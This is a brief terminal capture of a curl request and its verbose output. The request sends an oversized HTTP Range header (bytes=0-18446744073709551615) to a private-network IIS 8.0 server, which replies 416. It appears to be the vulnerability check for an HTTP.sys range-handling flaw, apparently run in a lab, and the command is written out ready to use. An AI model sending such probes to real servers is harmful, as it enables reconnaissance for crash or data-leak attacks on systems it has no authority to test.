 >curl -v 192.168.174.145 -H "Host: irrelevant" -H "
Range: bytes=0-18446744073709551615"
* About to connect() to 192.168.174.145 port 80 (#0)
*   Trying 192.168.174.145... connected
* Connected to 192.168.174.145 (192.168.174.145) port 80 (#0)
> GET / HTTP/1.1
> User-Agent: curl/7.19.3 (i386-pc-win32) libcurl/7.19.3 zlib/1.2.3
> Accept: */*
> Host: irrelevant
> Range: bytes=0-18446744073709551615
>
< HTTP/1.1 416 Requested Range Not Satisfiable
< Content-Type: text/html
< Last-Modified: Sat, 29 Sep 2012 02:55:06 GMT
< Accept-Ranges: bytes
< ETag: "609ddfd4ed9dcd1:0"
< Server: Microsoft-IIS/8.0
< X-Powered-By: ASP.NET
< Date: Fri, 17 Apr 2015 10:23:24 GMT
< Content-Length: 362
< Content-Range: bytes */1398
<
* Connection #0 to host 192.168.174.145 left intact
* Closing connection #0